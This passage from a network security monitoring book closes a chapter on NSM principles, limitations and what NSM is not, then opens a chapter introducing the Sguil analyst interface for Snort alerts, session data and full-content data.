<sup>17.</sup> Visit http://www.googlewhack.com to discover that a *Googlewhack* is a combination of two words (not surrounded by quotes) that yields a single unique result in Google. Visit http://www.googlefight.com to learn that a *Googlefight* is a competition between two search terms to see which returns the most hits.#### **CHAPTER 2 WHAT IS NETWORK SECURITY MONITORING?**

decisions. If they can't figure out a way to see everything, they choose to see nothing. They might make some of the following statements.

- **•** "I run a fractional OC-3 passing data at 75 Mbps. Forget watching it—I'll drop too many packets."
- **•** "I've got a switched local area network whose aggregated bandwidth far exceeds the capacity of any SPAN port. Since I can't mirror all of the switch's traffic on the SPAN port, I'm not going to monitor any of it."
- **•** "My e-commerce Web server handles thousands of transactions per second. I can't possibly record them all, so I'll ignore everything."

This attitude is self-defeating. Sampling can and should be used in environments where seeing everything is not possible. In each of the scenarios above, analyzing a sample of the traffic gives a higher probability of proactive intrusion detection than ignoring the problem does. Some products explicitly support this idea. A Symantec engineer told me that his company's ManHunt IDS can work with switches to dynamically reconfigure the ports mirrored on a Cisco switch's SPAN port. This allows the ManHunt IDS to perform intrusion detection through sampling.

### **DETECTION THROUGH TRAFFIC ANALYSIS IS BETTER THAN NO DETECTION**

Related to the idea of sampling is the concept of traffic analysis. Traffic analysis is the examination of communications to identify parties, timing characteristics, and other meta-data, without access to the content of those communications. At its most basic, traffic analysis is concerned with who's talking, for how long, and when.<sup>18</sup> Traffic analysis has been a mainstay of the SIGINT community throughout the last century and continues to be used today. (SIGINT is intelligence based on the collection and analysis of adversary communications to discover patterns, content, and parties of interest.)

Traffic analysis is the answer to those who claim encryption has rendered intrusion detection obsolete. Critics claim, "Encryption of my SSL-enabled Web server prevents me from seeing session contents. Forget monitoring it—I can't read the application data." While encryption will obfuscate the content of packets in several phases of compromise, analysts can observe the parties to those phases. If an analyst sees his or her Web server

<sup>18.</sup> The United States Navy sponsored research for the "Onion Routing" project, whose goal was creating a network resistant to traffic analysis and eavesdropping. Read the paper by Paul F. Syverson et al. that announced the project at http://citeseer.nj.nec.com/syverson97anonymous.html.initiate a TFTP session outbound to a system in Russia, is it necessary to know anything more to identify a compromise? This book addresses traffic analysis in the context of collecting session data in Chapters 7 and 15.

## **SECURITY PRINCIPLES: LIMITATIONS**

NSM is not a panacea; it suffers limitations that affect the ways in which NSM can be performed. The factors discussed in this section recognize that all decisions impose costs on those who implement monitoring operations. In-depth solutions to these issues are saved for the chapters that follow, but here I preview NSM's answers.

#### **COLLECTING EVERYTHING IS IDEAL BUT PROBLEMATIC**

Every NSM practitioner dreams of being able to collect every packet traversing his or her network. This may have been possible for a majority of Internet-enabled sites in the mid-1990s, but it's becoming increasingly difficult (or impossible) in the mid-2000s. It is possible to buy or build robust servers with fast hard drives and well-engineered network interface cards. Collecting all the traffic creates its own problems, however. The difficulty shifts from traffic collection to traffic analysis. If you can store hundreds of gigabytes of traffic per day, how do you make sense of it? This is the same problem that national intelligence agencies face. How do you pick out the phone call or e-mail of a terrorist within a sea of billions of conversations?

Despite these problems, NSM principles recommend collecting as much as you can, regardless of your ability to analyze it. Because intruders are smart and unpredictable, you never know what piece of data hidden on a logging server will reveal the compromise of your most critical server. You should record as much data as you possibly can, up to the limits created by bandwidth, disk storage, CPU processing power, and local policies, laws, and regulations. You should archive that information for as long as you can because you never know when a skilled intruder's presence will be unearthed. Organizations that perceive a high level of risk, such as financial institutions, frequently pay hundreds of thousands of dollars to deploy multi-terabyte collection and storage equipment. While this is overkill for most organizations, it's still wise to put dedicated hardware to work storing network data. Remember that all network traffic collection constitutes wiretapping of one form or another.

The advantage of collecting as much data as possible is the creation of options. Collecting full content data gives the ultimate set of options, like replaying traffic through an enhanced IDS signature set to discover previously overlooked incidents. Rich datacollections provide material for testing people, policies, and products. Network-based data may provide the evidence to put a criminal behind bars.

NSM's answer to the data collection issue is to not rely on a single tool to detect and escalate intrusions. While a protocol analyzer like Ethereal is well suited to interpret a dozen individual packets, it's not the best tool to understand millions of packets. Turning to session data or statistics on the sorts of ports and addresses is a better way to identify suspicious activity. No scientist studies an elephant by first using an electron microscope! Similarly, while NSM encourages collection of enormous amounts of data, it also recommends the best tool for the job of interpretation and escalation.

#### **REAL TIME ISN'T ALWAYS THE BEST TIME**

As a captain in the U.S. Air Force, I led the Air Force Computer Emergency Response Team's real-time intrusion detection crew. Through all hours of the night we watched hundreds of sensors deployed across the globe for signs of intrusion. I was so proud of my crew that I made a note on my flight notebook saying, "Real time is the best time." Five years later I don't believe that, although I'm still proud of my crew. Most forms of real-time intrusion detection rely on signature matching, which is largely backward looking. Signature matching is a detection method that relies on observing telltale patterns of characters in packets or sessions. Most signatures look for attacks known to the signature writers. While it's possible to write signatures that apply to more general events, such as an outbound TCP session initiated from an organization's Web server, the majority of signatures are attack-oriented. They concentrate on matching patterns in inbound traffic indicative of exploitation.

The majority of high-end intrusions are caught using batch analysis. **Batch analysis** is the process of interpreting traffic well after it has traversed the network. Batch analysts may also examine alerts, sessions, and statistical data to discover truly stealthy attackers. This work requires people who can step back to see the big picture, tying individual events together into a cohesive representation of a high-end intruder's master plan. Batch analysis is the primary way to identify "low-and-slow" intruders; these attackers use time and diversity to their advantage. By spacing out their activities and using multiple independent source addresses, low-and-slow attackers make it difficult for real-time analysts to recognize malicious activity.

Despite the limitations of real-time detection, NSM relies on an event-driven analysis model. Event-driven analysis has two components. First, emphasis is placed on individual events, which serve as indicators of suspicious activity. Explaining the difference between an event and an alert is important. An **event** is the action of interest. It includes the steps taken by intruders to compromise systems. An **alert** is a judgment made by aproduct describing an event. For example, the steps taken by an intruder to perform reconnaissance constitute an event. The IDS product's assessment of that event might be its report of a "port scan." That message is an alert.

Alert data from intrusion detection engines like Snort usually provides the first indication of malicious events. While other detection methods also use alert data to discover compromises, many products concentrate on alerts in the aggregate and present summarized results. For example, some IDS products categorize a source address causing 10,000 alerts as more "harmful" than a source address causing 10 events. Frequently these counts bear no resemblance to the actual risk posed by the event. A benign but misconfigured network device can generate tens of thousands of "ICMP redirect" alerts per hour, while a truly evil intruder could trigger a single "buffer overflow" alert. NSM tools, particularly Sguil, use the event-driven model, while an application like ACID relies on the summarization model. (Sguil is an open source NSM interface discussed in Chapter 10.)

The second element of event-driven analysis is looking beyond the individual alert to validate intrusions. Many commercial IDS products give you an alert and that's all. The analyst is expected to make all validation and escalation decisions based on the skimpy information the vendor chose to provide. Event-driven NSM analysis, however, offers much more than the individual alert. As mentioned earlier, NSM relies on alert, session, full content, and statistical data to detect and validate events. This approach could be called **holistic intrusion detection** because it relies on more than raw alert data, incorporating host-based information with network-based data to describe an event.

#### **EXTRA WORK HAS A COST**

IDS interface designers have a history of ignoring the needs of analysts. They bury the contents of suspicious packets under dozens of mouse clicks or perhaps completely hide the offending packets from analyst inspection. They require users to copy and paste IP addresses into new windows to perform IP-to-host-name resolution or to look up IP ownership at the American Registry for Internet Numbers (http://www.arin.net/). They give clunky options to create reports and force analysis to be performed through Web browsers. The bottom line is this: Every extra mouse click costs time, and time is the enemy of intrusion detection. Every minute spent navigating a poorly designed graphical user interface is a minute less spent doing real work—identifying intrusions.

NSM analysts use tools that offer the maximum functionality with the minimum fuss. Open source tools are unusually suited to this approach; many are single-purpose applications and can be selected as best-of-breed data sources. NSM tools are usually customized to meet the needs of the local user, unlike commercial tools, which offer features that vendors deem most important. Sguil is an example of an NSM tool designed to minimize**CHAPTER 2 WHAT IS NETWORK SECURITY MONITORING?**

analyst mouse clicks. The drawback of relying on multiple open source tools is the lack of a consistent framework integrating all products. Currently most NSM operators treat open source tools as stand-alone applications.

## **WHAT NSM IS NOT**

The rest of this book will more fully address NSM operations. But before finishing this chapter, it's helpful to understand what NSM is *not*. Many vendors use the term *network security monitoring* in their marketing literature, but it should become clear in this discussion that most of them do not follow true NSM precepts.

#### **NSM IS NOT DEVICE MANAGEMENT**

Many managed security service providers (MSSPs) offer the ability to monitor and administer firewalls, routers, and IDSs. The vast majority of these vendors neither understand nor perform NSM as defined in this book. Such vendors are more concerned with maintaining the uptime of the systems they manage than the indicators these devices provide. Any vendor that relies on standard commercial intrusion detection products is most assuredly not performing true NSM. Any vendor that subscribes to NSM principles is more likely to deploy a customized appliance that collects the sorts of information the NSM vendor believes to be important. Customers are more likely to receive useful information from a vendor that insists on deploying its own appliance. Vendors that offer to monitor everything do so to satisfy a popular notion that monitoring more equals greater detection success.

#### **NSM IS NOT SECURITY EVENT MANAGEMENT**

Other vendors sell products that aggregate information from diverse network devices into a single console. This capability may be a necessary but insufficient condition for performing NSM. It certainly helps to have lots of information at the analyst's fingertips. In reality, the GIGO principle—"garbage in, garbage out"—applies. A product for security event management or security incident management that correlates thousands of worthless alerts into a single worthless alert offers no real service. It may have reduced the analyst's workload, but he or she is still left with a worthless alert. Some of the best NSM analysts in the business rely on one or two trusted tools to get their first indicators of compromise. Once they have a "pointer" into the data, either via time frame, IP address, or port, they manually search other sources of information to corroborate their findings.It's important for security engineers to resist the temptation to enable every IDS alert and dump the results to a massive database. Better to be selective in your approach and collect indicators that could be mined to forge true warnings.

#### **NSM IS NOT NETWORK-BASED FORENSICS**

Digital forensics is an immature field, despite the fact that investigators have performed autopsies of computer corpses for several decades. Digital forensics is typically divided into host-based forensics and network-based forensics. While many think forensics means searching a hard drive for illicit images, others believe forensics involves discovering evidence of compromise. Until digital forensics professionals agree on common definitions, tools, and tactics, it's premature to refer to NSM, or any other network-based evidence collection process, as network-based forensics. *Incident response* is a computer security term; *digital forensics* is a legal one. Legal terms carry the burden of chains of custody, meeting numerous court-derived tests and other hurdles ignored by some incident responders. While NSM should respect laws and seek to gather evidence worthy of prosecuting criminals, the field is not yet ready to be labeled as network-based forensics.

#### **NSM IS NOT INTRUSION PREVENTION**

Beginning in 2002, the term *intrusion prevention system* (IPS) assumed a place of important in the minds of security managers. Somewhere some smart marketers decided it would be useful to replace the *d* in *IDS* with the *p* of *prevention*. "After all," they probably wondered, "if we can detect it, why can't we prevent it?" Thus started the most recent theological debate to hit the security community. An intrusion prevention system is an access control device, like a firewall. An intrusion detection system is a detection device, designed to audit activity and report failures in prevention. NSM operators believe the prevention and detection roles should be separated. If the two tasks take place on a single platform, what outside party is available to validate effectiveness?

Intrusion prevention products will eventually migrate into commercial firewalls. Whereas traditional firewalls made access control decisions at layer 3 (IP address) and layer 4 (port), modern firewalls will pass or deny traffic after inspecting layer 7 (application data). Poor technological choices are forcing firewall vendors to take these steps. As application vendors run ever more services over Hypertext Transfer Protocol (HTTP, port 80 TCP), they continue to erode the model that allowed layer 4 firewalls to function. Microsoft's decision to operate multiple services on a single set of ports (particularly 135 and 139 TCP) has made it difficult to separate legitimate from illegitimate traffic. The problems will haunt port 80 until access control vendors compensate for the application vendor's poor choices.## **NSM IN ACTION**

With a basic understanding of NSM, consider the scenario that opened Chapter 1. The following indications of abnormal traffic appeared.

- **•** A pop-up box that said, "Hello!" appeared on a user's workstation.
- **•** Network administrators noticed abnormal amounts of traffic passing through a border router.
- A small e-commerce vendor reported that one of your hosts was "attacking" its server.
- **•** A security dashboard revealed multiple blinking lights that suggested malicious activity.

How do you handle each of these activities? Two approaches exist.

- **1.** Collect whatever data is on hand, not having previously considered the sorts of data to collect, the visibility of network traffic, or a manner to validate and escalate evidence of intrusion.
- **2.** Respond using NSM principles.

This book demonstrates that the first method often results in failure. Responding in an ad hoc manner, with ill-defined tools and a lack of formal techniques, is costly and unproductive. The second method has a far better success rate. Analysts using NSM tools and techniques interpret integrated sources of network data to identify indications and form warnings, escalating them as actionable intelligence to decision makers, who respond to incidents.

Although the remainder of this book will explain how to take these steps, let's briefly apply them to the scenario of abnormally heavy router traffic. In a case where an unusual amount of traffic is seen, NSM analysts would first check their statistical data sources to confirm the findings of the network administrators. Depending on the tools used, the analysts might discover an unusual amount of traffic flowing over an unrecognized port to a server on a laboratory network. The NSM analysts might next query for all alert data involving the lab server over the last 24 hours, in an effort to identify potentially hostile events. Assuming no obviously malicious alerts were seen, the analysts would then query for all session data for the same period. The session data could show numerous conversations between the lab server and a variety of machines across the Internet, with all of the sessions initiated outbound by the lab server. Finally, by taking a sample of full content data, the analysts could recognize the footprint of a new file-sharing protocol on a previously unseen port.

These steps might seem self-evident at first, but the work needed to implement this level of analysis is not trivial. Such preparation requires appreciation for the principles**CONCLUSION**

already mentioned, along with the selection and deployment of tools and techniques yielding high-fidelity data. Far too often security personnel spend thousands of dollars on equipment that produces little valuable information in the face of uncertainty. The purpose of this book is to help readers prepare for and conduct efficient network-based analysis. Having the right data on hand means faster and more accurate incident response, thereby preserving the assets that security professionals are bound to protect.

Hopefully you accept that a prevention-oriented security strategy is doomed to fail. If not, consider whether or not you agree with these four statements.

- **1.** Most existing systems have security flaws that render them susceptible to intrusions, penetrations, and other forms of abuse. Finding and fixing all these deficiencies is not feasible for technical and economic reasons.
- **2.** Existing systems with known flaws are not easily replaced by systems that are more secure—mainly because the systems have attractive features that are missing in the more secure systems, or else they cannot be replaced for economic reasons.
- **3.** Developing systems that are absolutely secure is extremely difficult, if not generally impossible.
- **4.** Even the most secure systems are vulnerable to abuses by insiders who misuse their privileges.

Dorothy Denning and Peter Neumann made these four arguments two decades ago in their report "Requirements and Model for IDES—A Real-Time Intrusion-Detection Expert System."<sup>19</sup> They are as true for 1985 as they are today. Denning and Neumann used these four truths to justify the development of network IDSs. I call on their insights today to justify deploying NSM operations.

## **CONCLUSION**

This chapter concludes the theoretical discussions of NSM. Without this background, it may be difficult to understand why NSM practitioners look at the world differently than traditional IDS users do. From here we turn to technical matters like gaining physical access to network traffic and making sense of the data we collect.

<sup>19.</sup> See Appendix B for more information on this report.Bejtlich\_book.fm Page 44 Thursday, June 17, 2004 8:40 AM

 $\bigoplus$# t Data: r<br>Ising Sgu **Alert Data: NSM Using Sguil**

The bulk of this book offers advice on the tools and techniques used to attack and defend networks. Although many defensive applications have been discussed so far, none of them individually presented more than one or two forms of NSM data. We used Tcpdump to collect traffic in libpcap format and used Ethereal to get a close look at packet headers. To see application data exchanged between parties, we reconstructed full content data with Tcpflow. We used Argus and NetFlow to obtain session data. Dozens more tools showed promise, each with a niche specialty.

The UNIX philosophy is built around the idea of cooperating tools. As quoted by Eric Raymond, Doug McIlroy makes this claim: "This is the UNIX philosophy: Write programs that do one thing and do it well. Write programs to work together. Write programs to handle text streams, because that is a universal interface."<sup>1</sup>

Expanding on the idea of cooperating tools brings us to Sguil, an open source suite for performing NSM. Sguil is a cross-platform application designed "by analysts, for analysts," to integrate alert, session, and full content data streams in a single graphical interface. Access to each sort of data is immediate and interconnected, allowing fast retrieval of pertinent information.

Chapter 9 presented Bro and Prelude as two NIDSs that generate alert data. Sguil currently uses Snort as its alert engine. Because Snort is so well covered in other books, here I concentrate on the mechanics of Sguil. It is important to realize that Sguil is not another

<sup>1.</sup> This quote appears in Eric Raymond's illuminating *The Art of UNIX Programming* (Boston, MA: Addison-Wesley, 2004, p. 12).**CHAPTER 10 ALERT DATA: NSM USING SGUIL**

interface for Snort alerts, like ACID or other products. Sguil brings Snort's alert data, plus session and full content data, into a single suite. This chapter shows how Sguil provides analysts with incident indicators and a large amount of background data. Sguil relies on alert data from Snort for the initial investigative tip-off but expands the investigative options by providing session and full content information.

## **WHY SGUIL?**

Other projects correlate and integrate data from multiple sources. The Automated Incident Reporting project (http://aircert.sourceforge.net/) has ties to the popular Snort interface ACID. The Open Source Security Information Management project (http:// www.ossim.net/) offers alert correlation, risk assessment, and identification of anomalous activity. The Crusoe Correlated Intrusion Detection System (http://crusoecids.dyndns.org/) collects alerts from honeypots, network IDSs, and firewalls. The Monitoring, Intrusion Detection, [and] Administration System (http://midasnms.sourceforge.net/) is another option. With so many other tools available, why implement Sguil?

These are projects worthy of attention, but they all converge on a common implementation and worldview. NSM practitioners believe these tools do not present the right information in the best format. First, let's discuss the programmatic means by which nearly all present IDS data. Most modern IDS products display alerts in Web-based interfaces. These include open source tools like ACID as well as commercial tools like Cisco Secure IDS and Sourcefire.

The browser is a powerful interface for many applications, but it is not the best way to present and manipulate information needed to perform dynamic security investigations. Web browsers do not easily display rapidly changing information without using screen refreshes or Java plug-ins. This limitation forces Web-based tools to converge on backward-looking information.<sup>2</sup> Rather than being an investigative tool, the IDS interface becomes an alert management tool.

Consider ACID, the most mature and popular Web-based interface for Snort data. It tends to present numeric information, such as snapshots showing alert counts over the

<sup>2.</sup> Organizations like the Air Force, which has a decade of NSM experience, abandoned the Web browser as the primary alert data interface in the late 1990s. Under high-alert loads, the Web browser could not correlate and display events from the dozens of sensors it monitored. A Java-based interface replaced the Web browser. As late as 1998, however, Air Force analysts could receive ASIM alerts via X terminal "pop-ups," similar to Snort's SMB message option. For obvious reasons, that method of gathering alert data died shortly before the Web browser–based system did.last 24 or 72 hours. Typically the most numerous alerts are given top billing. The fact that an alert appears high in the rankings may have no relationship whatsoever to the severity of the event. An alert that appears a single time but might be more significant could be buried at the bottom of ACID's alert pile simply because it occurred only once. This backward-looking, count-based method of displaying IDS alert data is partially driven by the programmatic limitations of Web-based interfaces.

Now that we've discussed some of the problems with using Web browsers to investigate security events, let's discuss the sort of information typically offered by those tools. Upon selecting an alert of interest in ACID, usually only the payload of the packet that triggered the IDS rule is available. The unlucky analyst must judge the severity and impact of the event based solely on the meager evidence presented by the alert. The analyst may be able to query for other events involving the source or destination IP addresses, but she is restricted to *alert-based* information. The intruder may have taken dozens or hundreds of other actions that triggered zero IDS rules. Why is this so?

Most IDS products and interfaces aim for "the perfect detection." They put their effort toward collecting and correlating information in the hopes of presenting their best guess that an intrusion has occurred. This is a noble goal, but NSM analysts recognize that *perfect detection can never be achieved*. Instead, NSM analysts look for indications and warnings, which they then investigate by analyzing alert, full content, session, and statistical data. The source of the initial tip-off, that first hint that "something bad has happened," almost does not matter. Once NSM analysts have that initial clue, they swing the full weight of their analysis tools to bear. For NSM, the alert is only the beginning of the quest, not the end.

## **SO WHAT IS SGUIL?**

Sguil is the brainchild of its lead developer, Robert "Bamm" Visscher. Bamm is a veteran of NSM operations at the Air Force Computer Emergency Response Team and Ball Aerospace & Technologies Corporation, where we both worked. Bamm wrote Sguil to bring the theories behind NSM to life in a single application. At the time of this writing, Sguil is written completely in Tcl/Tk. Tcl is the Tool Command Language, an interpreted programming language suited for rapid application development. Tk is the graphical toolkit that draws the Sguil interface on an analyst's screen.<sup>3</sup> Tcl/Tk is available for both UNIX and Windows systems, but most users deploy the Sguil server components on a UNIX system. The client, which will be demonstrated in this chapter, can be operated on UNIX

<sup>3.</sup> Visit the Tcl/Tk Web site at http://www.tcl.tk for more information.#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

